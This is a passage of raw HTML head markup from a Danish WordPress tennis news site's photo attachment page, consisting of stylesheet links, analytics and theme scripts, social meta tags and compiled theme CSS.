<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.tennisavisen.dk/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=492e3cf54bd42df3b24a3de8e2307cafx' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://www.tennisavisen.dk/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=8ae1459a1d876d507918f73cef68310e' type='text/css' media='all' />
<script type="text/javascript" src="https://www.tennisavisen.dk/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=9.11.0" id="monsterinsights-frontend-script-js" async="async" data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[]","home_url":"https:\/\/www.tennisavisen.dk","hash_tracking":"true","v4_id":"G-23LT5ZYGFR"};/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script></script><link rel="https://api.w.org/" href="https://www.tennisavisen.dk/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.tennisavisen.dk/wp-json/wp/v2/media/47709" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.tennisavisen.dk/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://www.tennisavisen.dk/?p=47709' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.tennisavisen.dk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.tennisavisen.dk%2Fanders-arenfeldt-holm-og-andreas-bjerrehus%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.tennisavisen.dk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.tennisavisen.dk%2Fanders-arenfeldt-holm-og-andreas-bjerrehus%2F&#038;format=xml" />

<!-- This site is using AdRotate Professional v5.17.2 to display their advertisements - https://ajdg.solutions/ -->
<!-- AdRotate CSS -->
<style type="text/css" media="screen">
	.g { margin:0px; padding:0px; overflow:hidden; line-height:1; zoom:1; }
	.g img { height:auto; }
	.g-col { position:relative; float:left; }
	.g-col:first-child { margin-left: 0; }
	.g-col:last-child { margin-right: 0; }
	.woocommerce-page .g, .bbpress-wrapper .g { margin: 20px auto; clear:both; }
	.g-1 { margin:0px 0px 0px 0px; width:100%; max-width:930px; height:100%; max-height:180px; }
	.g-3 { margin:0px 0px 0px 0px;width:100%; max-width:700px; height:100%; max-height:230px; }
	.g-4 { margin:0px 0px 0px 0px; width:100%; max-width:728px; height:100%; max-height:90px; }
	.g-5 { min-width:0px; max-width:325px; }
	.b-5 { margin:0px 0px 0px 0px; }
	.g-7 { margin:0px 0px 0px 0px;width:100%; max-width:700px; height:100%; max-height:230px; }
	.g-9 { min-width:0px; max-width:930px; }
	.b-9 { margin:0px 0px 0px 0px; }
	.g-10 { margin:0px 0px 0px 0px; width:100%; max-width:300px; height:100%; max-height:600px; }
	@media only screen and (max-width: 480px) {
		.g-col, .g-dyn, .g-single { width:100%; margin-left:0; margin-right:0; }
		.woocommerce-page .g, .bbpress-wrapper .g { margin: 10px auto; }
	}
</style>
<!-- /AdRotate CSS -->

<!-- Stream WordPress user activity plugin v4.1.1 -->
	<style>img#wpstats{display:none}</style>
		<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>

<!-- Jetpack Open Graph Tags -->
<meta property="og:type" content="article" />
<meta property="og:title" content=" " />
<meta property="og:url" content="https://www.tennisavisen.dk/anders-arenfeldt-holm-og-andreas-bjerrehus/" />
<meta property="og:description" content="Foto: Sportsfotograf.com." />
<meta property="article:published_time" content="2016-09-07T12:12:31+00:00" />
<meta property="article:modified_time" content="2016-09-07T12:12:31+00:00" />
<meta property="og:site_name" content="Tennisavisen.dk - Dansk tennis og international tennis" />
<meta property="og:image" content="https://www.tennisavisen.dk/wp-content/uploads/2016/09/I1T5333.jpg" />
<meta property="og:image:alt" content="Anders Arenfeldt Holm og Andreas Bjerrehus" />
<meta property="og:locale" content="da_DK" />
<meta name="twitter:site" content="@Tennisavisen" />
<meta name="twitter:text:title" content="Tennisavisen.dk - Dansk tennis og international tennis" />
<meta name="twitter:image" content="https://www.tennisavisen.dk/wp-content/uploads/2016/09/I1T5333.jpg?w=640" />
<meta name="twitter:image:alt" content="Anders Arenfeldt Holm og Andreas Bjerrehus" />
<meta name="twitter:card" content="summary_large_image" />

<!-- End Jetpack Open Graph Tags -->

<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tds_video_playing_one="enabled";
var tds_video_pause_hidden="enabled";
var tds_video_lazy="enabled";
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/www.tennisavisen.dk\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.7.1";
var td_get_template_directory_uri="https:\/\/www.tennisavisen.dk\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="snap";
var tds_logo_on_sticky="";
var tds_header_style="3";
var td_please_wait="Vent venligst...";
var td_email_user_pass_incorrect="Bruger eller kodeord forkert!";
var td_email_user_incorrect="Email eller brugernavn forkert!";
var td_email_incorrect="Email forkert!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="3";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#dd9933";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Forrige (Venstre piletast)";
var td_magnific_popup_translation_tNext="N\u00e6ste (H\u00f8jre piletast)";
var td_magnific_popup_translation_tCounter="%curr% af %total%";
var td_magnific_popup_translation_ajax_tError="Indholdet af %url% kunne ikke loades.";
var td_magnific_popup_translation_image_tError="Billedet #%curr% kunne ikke loades.";
var tdBlockNonce="1fa3ab3ea0";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["januar","februar","marts","april","maj","juni","juli","august","september","oktober","november","december"],"month_names_short":["jan","feb","mar","apr","maj","jun","jul","aug","sep","okt","nov","dec"],"day_names":["s\u00f8ndag","mandag","tirsdag","onsdag","torsdag","fredag","l\u00f8rdag"],"day_names_short":["s\u00f8n","man","tirs","ons","tors","fre","l\u00f8r"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>ul.sf-menu>.menu-item>a{font-family:Montserrat;font-size:15px;font-weight:600;text-transform:none}.td-page-content h1,.wpb_text_column h1{font-family:Montserrat;font-weight:800}:root{--td_theme_color:#dd9933;--td_slider_text:rgba(221,153,51,0.7);--td_mobile_gradient_one_mob:#333145;--td_mobile_gradient_two_mob:#dd8500;--td_mobile_text_active_color:#dd9933}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#dd9933}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#dd9933}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#dd9933!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#dd9933}.td-header-top-menu,.td-header-top-menu a,.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full a,.td-header-style-8 .td-header-top-menu,.td-header-style-8 .td-header-top-menu a,.td-header-top-menu .td-drop-down-search .entry-title a{color:#ffffff}.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.top-header-menu li a:hover,.td-header-sp-top-widget .td-icon-search:hover{color:#dd9933}.td-header-wrap .td-header-sp-top-widget .td-icon-font,.td-header-style-7 .td-header-top-menu .td-social-icon-wrap .td-icon-font{color:#ffffff}.td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover{color:#dd9933}.td-header-wrap .td-header-menu-wrap-full,.td-header-menu-wrap.td-affix,.td-header-style-3 .td-header-main-menu,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix,.td-header-style-8 .td-header-top-menu-full{background-color:#222222}.td-boxed-layout .td-header-style-3 .td-header-menu-wrap,.td-boxed-layout .td-header-style-4 .td-header-menu-wrap,.td-header-style-3 .td_stretch_content .td-header-menu-wrap,.td-header-style-4 .td_stretch_content .td-header-menu-wrap{background-color:#222222!important}@media (min-width:1019px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:28px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:14px}}.td-header-style-7 .td-header-top-menu{border-bottom:none}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#dd9933}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#dd9933}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #dd9933 transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:#dd9933}.td-header-wrap .td-header-menu-wrap .sf-menu>li>a,.td-header-wrap .td-header-menu-social .td-social-icon-wrap a,.td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,.td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search{color:#ffffff}.td-header-wrap .td-header-menu-social+.td-search-wrapper #td-header-search-button:before{background-color:#ffffff}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-family:Montserrat;font-size:15px;font-weight:600;text-transform:none}.td-theme-wrap .td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat{color:#dd9933}.td-theme-wrap .sf-menu .td-mega-menu .td-post-category:hover,.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{background-color:#dd9933}.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{border-color:#dd9933}.td-theme-wrap .header-search-wrap .td-drop-down-search .btn:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#dd9933!important}.td-banner-wrap-full,.td-header-style-11 .td-logo-wrap-full{background-color:#222222}.td-header-style-11 .td-logo-wrap-full{border-bottom:0}@media (min-width:1019px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:24px!important}}@media (min-width:768px) and (max-width:1018px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:14px!important}}.td-theme-wrap .sf-menu .td-normal-menu .td-menu-item>a:hover,.td-theme-wrap .sf-menu .td-normal-menu .sfHover>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-item>a{color:#dd9933}.td-sub-footer-container{background-color:#222222}.td-sub-footer-container,.td-subfooter-menu li a{color:#ffffff}.top-header-menu>li>a,.td-weather-top-widget .td-weather-now .td-big-degrees,.td-weather-top-widget .td-weather-header .td-weather-city,.td-header-sp-top-menu .td_data_time{font-family:Ubuntu}.td_mod_mega_menu .item-details a{font-family:Ubuntu}.post .td-post-header .entry-title{font-family:Montserrat}.td-post-template-default .td-post-header .entry-title{font-family:Montserrat;font-weight:800}.td-post-content p,.td-post-content{font-family:Georgia,Times,"Times New Roman",serif;font-size:16px}.post blockquote p,.page blockquote p,.td-post-text-content blockquote p{font-size:30px;line-height:35px}.td-post-content h1{font-family:Montserrat;font-weight:bold}.td-post-content h2{font-family:Montserrat;font-weight:bold}ul.sf-menu>.menu-item>a{font-family:Montserrat;font-size:15px;font-weight:600;text-transform:none}.td-page-content h1,.wpb_text_column h1{font-family:Montserrat;font-weight:800}:root{--td_theme_color:#dd9933;--td_slider_text:rgba(221,153,51,0.7);--td_mobile_gradient_one_mob:#333145;--td_mobile_gradient_two_mob:#dd8500;--td_mobile_text_active_color:#dd9933}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#dd9933}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#dd9933}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#dd9933!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#dd9933}.td-header-top-menu,.td-header-top-menu a,.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full a,.td-header-style-8 .td-header-top-menu,.td-header-style-8 .td-header-top-menu a,.td-header-top-menu .td-drop-down-search .entry-title a{color:#ffffff}.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.top-header-menu li a:hover,.td-header-sp-top-widget .td-icon-search:hover{color:#dd9933}.td-header-wrap .td-header-sp-top-widget .td-icon-font,.td-header-style-7 .td-header-top-menu .td-social-icon-wrap .td-icon-font{color:#ffffff}.td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover{color:#dd9933}.td-header-wrap .td-header-menu-wrap-full,.td-header-menu-wrap.td-affix,.td-header-style-3 .td-header-main-menu,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix,.td-header-style-8 .td-header-top-menu-full{background-color:#222222}.td-boxed-layout .td-header-style-3 .td-header-menu-wrap,.td-boxed-layout .td-header-style-4 .td-header-menu-wrap,.td-header-style-3 .td_stretch_content .td-header-menu-wrap,.td-header-style-4 .td_stretch_content .td-header-menu-wrap{background-color:#222222!important}@media (min-width:1019px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:28px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:14px}}.td-header-style-7 .td-header-top-menu{border-bottom:none}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#dd9933}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#dd9933}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #dd9933 transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap 